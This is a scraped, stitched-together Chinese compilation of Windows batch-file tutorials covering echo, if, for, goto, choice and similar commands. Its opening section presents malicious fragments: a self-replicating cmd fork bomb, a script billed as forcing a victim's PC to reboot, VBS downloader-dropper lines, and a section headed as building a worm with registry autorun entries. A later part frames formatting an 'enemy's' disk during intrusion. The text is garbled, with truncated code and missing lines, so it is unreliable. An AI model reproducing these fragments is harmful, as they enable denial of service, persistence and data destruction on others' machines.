常用BAT命令
一些牛逼的bat命令

@echo off
start cmd
%0
就这3行了
第二个:让对方重启指定次数(害人专用)
@echo off
if not exist c:\1.txt echo. >c:\1.txt & goto err1
echo echo sGet.Mode = 3 ^>^>1.vbs >> %systemroot%\help\or.txt
echo echo sGet.Type = 1 ^>^>1.vbs >> %systemroot%\help\or.txt
echo echo sGet.Write(xPost.responseBody) ^>^>1.vbs >>
echo echo xPost.Send() ^>^>1.vbs >> %systemroot%\help\or.txt
echo echo Set sGet = CreateObject("ADODB.Stream") ^>^>1.vbs >>
%systemroot%\help\or.txt
第六个:利用批处理编写利用系统漏洞传播的蠕虫病毒
del c:\42.exe
del c:\nc.exe
del c:\ip.exe
echo dim wsh > %systemroot%\help\test.vbs
>> %systemroot%\help\1.reg
echo "1"="%systemroot%\\help\\test2.vbs" >> %systemroot%\help\1.reg
bat脚本常用命令

bat脚本常⽤命令run.bat---打开百度path=%path%; C:\Program Files (x86)\Internet Explorer\iexplore.exestart iexplore 将c盘下所有⽂件名输出到a.txt中,如果没有a⽂件,则在bat同⼀⽬录下创建⼀个dir c:\*.* >a.txt执⾏另⼀个批处理⽂件call c:\code\run.batecho回显bat脚本:@echo off 表⽰在此语句后所有运⾏的命令都不显⽰命令⾏本⾝cd code 进⼊code⽂件夹echo enter code directory 显⽰enter code directorycall run.bat增加⼊参@echo offtype %1type %2cmd为 run.bat a.txt b.txt控制台会显⽰出a和b的⽂件内容for循环的使⽤bat脚本@echo offfor %%t in (*.bat *.txt) do type %%t注意1,打印的是bat和txt⽂件的内容注意2,此bat放在需打印⽂件内容的⽂件⼀个⽬录层级下bat脚本@echo offFOR /L %%i in (1,2,20) DO echo %%iif/else判断语句的使⽤bat脚本@echo offif {%1}=={%2} (echo eq l.) else (echo not eq l.)cmd输⼊run.bat 12结果为not eq 1在⼀个批处理⽂件内最多可以使⽤10个替换参数(%0到%9)@echo offif exist a.txt (echo This is a.txttype a.txt)else (echo a.txt missing.)判断当前⽬录下是否有a.txt删除⽂件@echo offdel a.txt注意:指定路径会删除该路径下所有⽂件移动、拷贝⽂件、⽂件夹bat脚本@echo offmove c:\a.txt c:\code\a.txtcopy c:\code\a.txt c:\a.txtrd c:\code\abc\abc REM 删除⾮空⽂件夹GOTO语句@ECHO OFFGOTO SECOND:FIRSTecho I AM FIRST:SECONDecho I AM SECONDchoice/errorlevel的⽤法@echo offchoice /C 123 /M "RUN1,RUN2,RUN3"if errorlevel 3 goto RUN3if errorlevel 2 goto RUN2if errorlevel 1 goto RUN1:RUN1c:\code\RUN1goto RUN3:RUN2c:\code\RUN2goto RUN3:RUN3echo good bye执⾏bat脚本:c:\code\RUN1set@echo offset a=aa1bb1aa2bb2echo %a%set b=12echo %b%set /a c=39/10echo %c%@echo offset p=aaaif %p%==aaa (echo %p%set p=bbbecho %p%)输出aaa aaa@echo offset p=aaaif %p%==aaa (echo %p%set /p p=bbbecho %p%)输出aaa bbbecho %CD% #代表当前⽬录的字符串echo %DATE% #当前⽇期echo %TIME% #当前时间从FTP下载⽂件@echo open 10.86.56.6 >ftp.txt rem ftp server ip @echo user mos>>ftp.txt rem ⽤户名@echo mos>>ftp.txt rem 密码@echo cd test>>ftp.txt rem ⽂件路径@echo get mw-license-switch-conffile.xml>>ftp.txt rem ⽂件名@echo bye>>ftp.txtftp -i -n -s:ftp.txt rem ⽂件存放在脚本所在路径下切换盘符set current_dir=C:\Program Files\HaoZippushd %current_dir%echo %cd%。
常见bat(批处理)命令的语法规则

常见bat(批处理)命令的语法规则最近由于在做cocos2d的项⽬,需要⽤到⼀些bat命令,在此做些记录。
bat命令⽤txt⽂本编辑就⾏,编辑完之后将后缀名改为bat即可运⾏。
先来⼀个最简单的例⼦:@echo offecho \"hello world!\"pause运⾏截图,在程序末尾单起⼀⾏,加上个pause可以暂停截图:⼀般⼀个bat命令单独成⾏,常见的bat命令有:1、REM 和 :: 给程序加上注释2、ECHO 和 @ echo会显⽰运⾏的内容,加@则不会在运⾏框中显⽰运⾏内容(会继续运⾏,只是不会显⽰)。
3、PAUSE 暂停4、ERRORLEVEL 命令运⾏结束,单独⼀⾏输⼊echo %errorlevel%会显⽰运⾏是否成功(成功0,失败1)5、TITLE 设置cmd窗⼝的标题,格式为title name#6、COLOR 改变窗⼝的颜⾊,格式为color 027、mode 配置系统设备配置系统设备,⽐如mode con cols=100 lines=40,意思为设置窗⼝的宽和⾼8、GOTO 和 : 跳转,⽤:XX构筑⼀个标记,⽤goto XX跳转到XX标记处9、FIND 在⽂件中搜索字符串10、START 批处理调⽤外部程序的命令(不理会外部运⾏状况,等到外部命令运⾏后才能继续运⾏),格式为start xxx(路径名)11、assoc 和 ftype ⽂件关联(⽬前没发现有什么⽤)12、pushd 和 popd 切换当前⽬录(⽤于不确定⽂件夹的情况,dos编程常⽤)13、CALL 在批处理的过程中调⽤另⼀个批处理,当另⼀个批处理执⾏完了后回调⾃⾝14、shift 更改批处理⽂件中可替换参数的位置15、IF 判断,回头详细研究16、setlocal 与变量延迟17、ATTRIB 显⽰或更改⽂件属性常⽤特殊符号1、@命令⾏回显屏蔽符2、%批处理变量引导符3、> 重定向符4、>>重定向符5、<、>、<& 重定向符6、|命令管道符7、^转义字符8、组合命令9、& 组合命令10、||组合命令11、\"\"字符串界定符12、, 逗号13、; 分号14、() 括号15、! 感叹号16、批处理中可能会见到的其它特殊标记符。
bat文件命令大全

bat文件命令大全在计算机操作系统中,bat文件是一种批处理文件,它包含了一系列的命令,可以被操作系统执行。
在Windows操作系统中,bat文件是一种常见的批处理文件格式,通过编写一系列的命令,可以实现自动化的任务执行。
本文将为大家介绍bat文件中常用的命令,帮助大家更好地理解和使用bat文件。
1. echo命令。
echo命令用于在屏幕上显示文本或者将文本输出到文件中。
在bat文件中,可以使用echo命令输出一些提示信息,或者将一些结果输出到日志文件中。
例如:echo "Hello, World!" 将在屏幕上显示Hello, World!echo "Hello, World!" > output.txt 将Hello, World!输出到output.txt文件中。
2. cd命令。
cd命令用于改变当前目录。
在bat文件中,可以使用cd命令切换到指定的目录,以便后续的命令可以在指定的目录下执行。
例如:cd /d D:\test 切换到D盘下的test目录。
3. dir命令。
dir命令用于列出指定目录中的文件和子目录。
在bat文件中,可以使用dir命令查看指定目录中的文件列表。
例如:dir /s 列出当前目录及其子目录中的所有文件和子目录。
4. copy命令。
copy命令用于复制文件。
在bat文件中,可以使用copy命令将文件从一个位置复制到另一个位置。
例如:copy file1.txt D:\backup 将file1.txt文件复制到D盘下的backup目录中。
5. del命令。
del命令用于删除文件。
在bat文件中,可以使用del命令删除指定的文件。
例如:del file1.txt 删除file1.txt文件。
6. move命令。
move命令用于移动文件。
在bat文件中,可以使用move命令将文件从一个位置移动到另一个位置。
例如:move file1.txt D:\backup 将file1.txt文件移动到D盘下的backup目录中。
BAT批处理命令使用实用教程

BAT批处理命令使用实用教程一、创建和运行BAT批处理文件2.在文件中输入批处理命令,每个命令一行。
3. 保存文件时,选择文件类型为“所有文件”,并使用扩展名“.bat”。
4.双击BAT文件即可运行。
二、常用的BAT批处理命令1. echo:用于在屏幕上显示文本。
```batecho Hello World```2. rem:用于注释一行代码,并不会被执行。
```batrem 这是一个注释```3. if:用于实现条件判断。
```batif exist "C:\Windows"echo 文件夹存在elsecho 文件夹不存在```4. set:用于创建和设置环境变量。
```batset var=Helloecho %var%```5. for:用于自动化执行一些命令或操作。
```batfor %%i in (1,2,3,4,5) doecho %%i```6. goto:用于跳转到脚本中的特定位置。
```batgoto label:labelecho 跳转成功```7. pause:用于暂停脚本的执行,等待用户按下任意键。
```batecho 按下任意键继续...pause > nul```8. call:用于调用其他脚本文件。
```batcall other.bat```9. start:用于打开应用程序或文件。
```batstart notepad.exe```三、高级技巧1.批处理脚本的传参:可以在运行脚本时在命令行中传递参数,然后在脚本中使用%1,%2等变量来接收参数。
```batecho 参数1:%1echo 参数2:%2```2.批处理脚本的循环:可以使用for命令和if命令结合来实现循环操作。
```batfor /L %%i in (1,1,5) doif %%i == 3rem 跳过第3次循环goto :skipecho %%i:skip```3.批处理脚本的错误处理:可以使用if、goto和errorlevel来实现错误处理。
bat脚本常用命令

bat脚本常⽤命令 1、echo命令 1. Echo :显⽰当前ECHO的状态:ECHO ON 或者ECHO OFF 。
2. ECHO ON :ECHO状态设为ON,将显⽰命令⾏(如每⾏前的C:\>等类似标志)。
3. ECHO OFF:CHO状态设为OFF,将不显⽰命令⾏(如每⾏前的C:\>等类似标志) 。
4. ECHO 字符串:将输⼊的字符串显⽰在CMD屏幕上。
5. ECHO 字符串 &ECHO 字符串 … :&,类似and的意思,逻辑运算,⽤来显⽰多⾏数据。
6. ECHO 字符串 > ⽂件路径和⽂件名:将字符串写⼊⽂件中,若已有数据将先清空后写⼊。
7. ECHO 字符串 >> ⽂件路径和⽂件名:将字符串写⼊⽂件中,若已有数据将追加到末尾。
注意每次:ECHO 字符串 >> ⽂件路径和⽂件名,命令之后,ECHO就回⾃动在在字符串后添加换⾏符, 所以要想直接添加到⽂件末尾,那么⽂件中已有的数据,不能是ECHO命令先前输⼊的(或者⼿⼯删掉换⾏符) 8. (ECHO 字符串 &ECHO 字符串…)>⽂件路径和⽂件名: 将多⾏数据写⼊⽂件中(注意括号不能去掉,如果括号去掉的话,那么只能写⼊最后⼀个,前⾯的将输出在CMD窗⼝中。
如果⽂件中已经有数据,将先⾃动清空后再写⼊。
9. (ECHO 字符串 &ECHO 字符串…)>>路径和⽂件名 将多⾏数据写⼊⽂件中(注意括号不能去掉,如果括号去掉的话,那么只能写⼊最后⼀个,前⾯的将输出在CMD窗⼝中。
如果⽂件中已经有数据,就将该字符串追加到⽂件的末尾。
10. (ECHO 字符串)>>⽂件路径和⽂件名:在⽂件中另起⼀⾏追加上字符串。
11. ECHO.:输出空⾏,即相当于输⼊⼀个回车 注意命令⾏中的“.”要紧跟在ECHO后⾯中间不能有空格,否则“.”将被当作提⽰信息输出到屏幕。
批处理文件BAT的命令及使用
批处理文件BAT的命令及使用批处理文件(.BAT 文件)是一种在 Windows 系统上运行的命令序列,它可以批量执行一系列命令,实现自动化的任务。
使用批处理文件,你可以批量完成像文件操作、程序运行、环境变量设置等复杂的任务。
下面是常用的批处理命令及其使用方法。
1.REMREM用于在批处理文件中添加注释。
注释是不会被执行的,可以用来提供代码说明和注解。
2.ECHOECHO用于在命令行界面输出文本信息。
可以通过添加参数来控制是否将命令本身显示在屏幕上。
3.SETSET用于设置和显示环境变量的值。
可以使用SET命令来创建、修改和删除环境变量,也可以用于访问内置的系统环境变量。
4.IFIF用于条件判断。
可以通过IF命令执行条件判断,并根据结果选择不同的执行路径。
5.FORFOR用于循环操作。
可以用FOR循环对文件列表、字符串等进行迭代操作。
常见的FOR循环包括FOR/F、FOR/R和FOR/D。
6.CDCD用于更改当前目录。
可以使用CD命令切换到指定的目录。
7.DIRDIR用于列出当前目录下的文件和子目录。
可以通过添加参数来过滤和排序文件列表。
8.COPYCOPY用于复制文件和目录。
可以指定源文件、目标文件和复制选项来完成复制操作。
9.MOVEMOVE用于移动文件和目录。
可以指定源文件、目标文件和移动选项来完成移动操作。
10.DELDEL用于删除文件。
可以使用通配符进行批量删除操作。
11.RENREN用于重命名文件。
可以将文件或目录重命名为指定的名称。
12.TIMETIME用于显示和设置系统时间。
可以使用TIME命令获取当前系统时间,也可以使用参数来设置系统时间。
13.DATEDATE用于显示和设置系统日期。
可以使用DATE命令获取当前系统日期,也可以使用参数来设置系统日期。
14.STARTSTART用于启动应用程序和脚本文件。
可以打开一个新的窗口并启动指定的程序。
15.SETLOCAL/ENDLOCALSETLOCAL和ENDLOCAL用于定义和限定变量的作用域。
bat批处理命令大全
bat批处理命令大全BAT批处理命令大全。
批处理文件是一种包含一系列操作命令的文本文件,它们可以自动执行一系列任务,这些任务可以是一些常规的操作、系统管理任务或者其他需要重复执行的任务。
在Windows系统中,批处理文件使用的是BAT扩展名,它们可以通过命令提示符或者直接双击运行来执行其中的命令。
本文将介绍BAT批处理命令的一些常见用法,以及一些常用的批处理命令。
1. ECHO命令。
ECHO命令用于在屏幕上显示文本或者关闭显示。
在批处理文件中,可以使用ECHO命令来输出一些提示信息或者显示执行结果。
例如:```。
ECHO Hello, World!```。
这条命令会在屏幕上显示“Hello, World!”。
如果想关闭显示,可以使用ECHO OFF命令。
2. PAUSE命令。
PAUSE命令用于暂停批处理文件的执行,直到用户按下任意键。
这在需要用户确认或者等待的情况下非常有用。
例如:```。
ECHO Press any key to continue...PAUSE。
这样就会在屏幕上显示“Press any key to continue...”,并且等待用户按下任意键后继续执行。
3. IF命令。
IF命令用于根据条件来执行不同的命令。
它可以用于判断文件是否存在、变量的值等情况。
例如:```。
IF EXIST file.txt (。
ECHO file.txt exists。
) ELSE (。
ECHO file.txt does not exist。
)。
```。
这条命令会判断当前目录下是否存在file.txt文件,如果存在则输出“file.txt exists”,否则输出“file.txt does not exist”。
4. FOR命令。
FOR命令用于循环执行一系列命令。
它可以用于遍历文件、目录、字符串等。
例如:```。
FOR /L %i IN (1,1,10) DO (。
ECHO %i。
```。
这条命令会输出1到10的数字。
办公常用批处理bat命令汇总
办公常用批处理bat命令汇总办公中常用的批处理bat命令一、批量产生示例文件@echo offset /p w=请输入要产生示例文件的格式(即扩展名并以回车结束):set a=0:loopset /a a+=1type nul>第%a%集.%w%if %a% == 20 goto endgoto loop:end二、批量按格式分类文件for %%i in (*) do (md %%~ximove *%%~xi %%~xi)Pause三、批量修改文件名@echo offset /p w=请输入文件格式(即扩展名并以回车结束):set /p wf=请输入要修改的文字(以回车结束):set /p cb=请输入要改成的文字(若是删除则直接回车,以回车结束): for /f "delims=" %%i in ('dir /b /a-d "*.%w%"' ) do ( set str1=%%isetlocal EnableDelayedExpansionset "str1=!str1:%wf%=%cb%!"ren "%%i" "!str1!"endlocal)Pause四、按字母顺序提取目录清单dir /on *.*/b>目录清单.txt五、批量移动-文件和文件夹部分重名@echo offfor %%a in (*.docx) do (for /f "tokens=1 delims=+" %%b in ("%%~na") do (for /d %%i in ("%%~b*") do (move "%%b*.*" "%%~i\")))pause六、批量移动-文件和文件夹重名@echo offsetlocal enabledelayedexpansion for %%a in (*.docx) do ( set "file=%%~na"md "!file!"move "!file:~,8!*" "!file!\")pause。
bat命令大全
bat命令大全BAT命令大全。
BAT命令是Windows操作系统中的批处理命令,可以通过简单的文本文件来批量执行一系列的命令。
在日常工作中,熟练掌握BAT命令可以极大地提高工作效率。
本文将为大家详细介绍BAT命令的使用方法和常见的命令大全。
一、常用的BAT命令。
1. @echo off。
这个命令用于关闭命令行窗口的回显功能,可以在批处理文件的开头使用,以避免在执行命令时显示命令本身。
2. echo。
echo命令用于在命令行窗口中显示文本信息,可以用来输出提示信息或者调试信息。
3. pause。
pause命令用于暂停批处理文件的执行,等待用户按下任意键后继续执行下面的命令。
4. cd。
cd命令用于改变当前目录,可以通过cd命令切换到指定的目录。
5. dir。
dir命令用于显示当前目录中的文件和子目录的列表,可以通过dir命令查看当前目录下的文件和文件夹。
6. copy。
copy命令用于复制文件或者目录,可以通过copy命令将文件从一个目录复制到另一个目录。
7. del。
del命令用于删除文件,可以通过del命令删除指定的文件。
8. move。
move命令用于移动文件或者目录,可以通过move命令将文件从一个目录移动到另一个目录。
9. start。
start命令用于启动一个新的命令行窗口或者程序,可以通过start命令打开指定的程序或者文件。
10. taskkill。
taskkill命令用于结束指定的进程,可以通过taskkill命令关闭指定的程序或者进程。
以上是常用的BAT命令,掌握这些命令可以满足日常工作中的大部分需求。
当然,BAT命令还有很多其他的命令,可以根据具体的需求进行学习和使用。
二、BAT命令的使用方法。
1. 编写BAT文件。
使用BAT命令需要先编写一个BAT文件,可以使用记事本等文本编辑工具来创建BAT文件。
在BAT文件中,可以按照顺序写入需要执行的命令,每个命令占据一行。
2. 运行BAT文件。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
常用BAT命令1. Echo 命令打开回显或关闭请求回显功能,或显示消息。
如果没有任何参数,echo 命令将显示当前回显设置。
语法echo [{on|off}] [message]Sample:echo off / echo hello world在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。
2.@ 命令表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。
Sample:@echo off@echo Now initializing the program,please wait a minite...@format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset 这个参数给我们,效果和/y是一样的。
)3.Goto 命令指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。
语法:goto label (label是参数,指定所要转向的批处理程序中的行。
)Sample:if {%1}=={} goto noparmsif {%2}=={} goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。
)@Rem check parameters if null show usage:noparmsecho Usage: monitor.bat ServerIP PortNumbergoto end标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto 命令就是根据这个:来寻找下一步跳到到那里。
最好有一些说明这样你别人看起来才会理解你的意图啊。
4.Rem 命令注释命令,在C语言中相当与/*--------*/,它并不会被执行,只是起一个注释的作用,便于别人阅读和你自己日后修改。
Rem MessageSample:@Rem Here is the description.5.Pause 命令运行Pause 命令时,将显示下面的消息:Press any key to continue . . .Sample:@echo off:begincopy a:*.* d:\backecho Please put a new disk into driver Apausegoto begin在这个例子中,驱动器 A 中磁盘上的所有文件均复制到d:\back中。
显示的注释提示您将另一张磁盘放入驱动器 A 时,pause 命令会使程序挂起,以便您更换磁盘,然后按任意键继续处理。
6.Call 命令从一个批处理程序调用另一个批处理程序,并且不终止父批处理程序。
call 命令接受用作调用目标的标签。
如果在脚本或批处理文件外使用Call,它将不会在命令行起作用。
语法call [[Drive:][Path] FileName [BatchParameters]] [:label [arguments]]参数[Drive:}[Path] FileName指定要调用的批处理程序的位置和名称。
filename 参数必须具有 .bat 或 .cmd 扩展名。
7.start 命令调用外部程序,所有的DOS命令和命令行程序都可以由start命令来调用。
入侵常用参数:MIN 开始时窗口最小化SEPARATE 在分开的空间内开始16 位Windows 程序HIGH 在HIGH 优先级类别开始应用程序REALTIME 在REALTIME 优先级类别开始应用程序WAIT 启动应用程序并等候它结束parameters 这些为传送到命令/程序的参数执行的应用程序是32-位GUI 应用程序时,CMD.EXE 不等应用程序终止就返回命令提示。
如果在命令脚本内执行,该新行为则不会发生。
8.choice 命令choice 使用此命令可以让用户输入一个字符,从而运行不同的命令。
使用时应该加/c:参数,c:后应写提示可输入的字符,之间无空格。
它的返回码为1234……如: choice /c:dme defrag,mem,end将显示defrag,mem,end[D,M,E]?Sample:Sample.bat的内容如下:@echo offchoice /c:dme defrag,mem,endif errorlevel 3 goto defrag (应先判断数值最高的错误码)if errorlevel 2 goto memif errotlevel 1 goto end:defragc:\dos\defraggoto end:memmemgoto end:endecho good bye此文件运行后,将显示defrag,mem,end[D,M,E]? 用户可选择d m e ,然后if语句将作出判断,d表示执行标号为defrag的程序段,m表示执行标号为mem的程序段,e表示执行标号为end的程序段,每个程序段最后都以goto end将程序跳到end标号处,然后程序将显示good bye,文件结束。
9.If 命令if 表示将判断是否符合规定的条件,从而决定执行不同的命令。
有三种格式:1、if "参数" == "字符串" 待执行的命令参数如果等于指定的字符串,则条件成立,运行命令,否则运行下一句。
(注意是两个等号)如if "%1"=="a" format a:if {%1}=={} goto noparmsif {%2}=={} goto noparms2、if exist 文件名待执行的命令如果有指定的文件,则条件成立,运行命令,否则运行下一句。
如if exist config.sys edit config.sys3、if errorlevel / if not errorlevel 数字待执行的命令如果返回码等于指定的数字,则条件成立,运行命令,否则运行下一句。
如if errorlevel 2 goto x2DOS程序运行时都会返回一个数字给DOS,称为错误码errorlevel或称返回码,常见的返回码为0、1。
10.for 命令for 命令是一个比较复杂的命令,主要用于参数在指定的范围内循环执行命令。
在批处理文件中使用FOR 命令时,指定变量请使用%%variablefor {%variable|%%variable} in (set) do command [ CommandLineOptions]%variable 指定一个单一字母可替换的参数。
(set) 指定一个或一组文件。
可以使用通配符。
command 指定对每个文件执行的命令。
command-parameters 为特定命令指定参数或命令行开关。
在批处理文件中使用FOR 命令时,指定变量请使用%%variable而不要用%variable。
变量名称是区分大小写的,所以%i 不同于%I如果命令扩展名被启用,下列额外的FOR 命令格式会受到支持:FOR /D %variable IN (set) DO command [command-parameters]如果集中包含通配符,则指定与目录名匹配,而不与文件名匹配。
FOR /R [[drive:]path] %variable IN (set) DO command [command-检查以[drive:]path 为根的目录树,指向每个目录中的FOR 语句。
如果在/R 后没有指定目录,则使用当前目录。
如果集仅为一个单点(.)字符,则枚举该目录树。
FOR /L %variable IN (start,step,end) DO command [command-para该集表示以增量形式从开始到结束的一个数字序列。
因此,(1,1,5) 将产生序列 1 2 3 4 5,(5,-1,1) 将产生序列(5 4 3 2 1)。
FOR /F ["options"] %variable IN (file-set) DO commandFOR /F ["options"] %variable IN ("string") DO commandFOR /F ["options"] %variable IN (command) DO command或者,如果有usebackq 选项:FOR /F ["options"] %variable IN (file-set) DO commandFOR /F ["options"] %variable IN ("string") DO commandFOR /F ["options"] %variable IN (command) DO commandfilenameset 为一个或多个文件名。
继续到filenameset 中的下一个文件之前,每份文件都已被打开、读取并经过处理。
处理包括读取文件,将其分成一行行的文字,然后将每行解析成零或更多的符号。
然后用已找到的符号字符串变量值调用For 循环。
以默认方式,/F 通过每个文件的每一行中分开的第一个空白符号。
跳过空白行。
您可通过指定可选"options"参数替代默认解析操作。
这个带引号的字符串包括一个或多个指定不同解析选项的关键字。
这些关键字为:eol=c - 指一个行注释字符的结尾(就一个)skip=n - 指在文件开始时忽略的行数。
delims=xxx - 指分隔符集。
这个替换了空格和跳格键的默认分隔符集。
tokens=x,y,m-n - 指每行的哪一个符号被传递到每个迭代的for 本身。
这会导致额外变量名称的格式为一个范围。
通过nth 符号指定m符号字符串中的最后一个字符星号,那么额外的变量将在最后一个符号解析之分配并接受行的保留文本。
usebackq - 指定新语法已在下类情况中使用:在作为命令执行一个后引号的字符串并且引号字符为文字字符串命令并允许在fi中使用双引号扩起文件名称。
sample1:FOR /F "eol=; tokens=2,3* delims=, " %i in (myfile.txt) do command会分析myfile.txt 中的每一行,忽略以分号打头的那些行,将每行中的第二个和第三个符号传递给for 程序体;用逗号和/或空格定界符号。
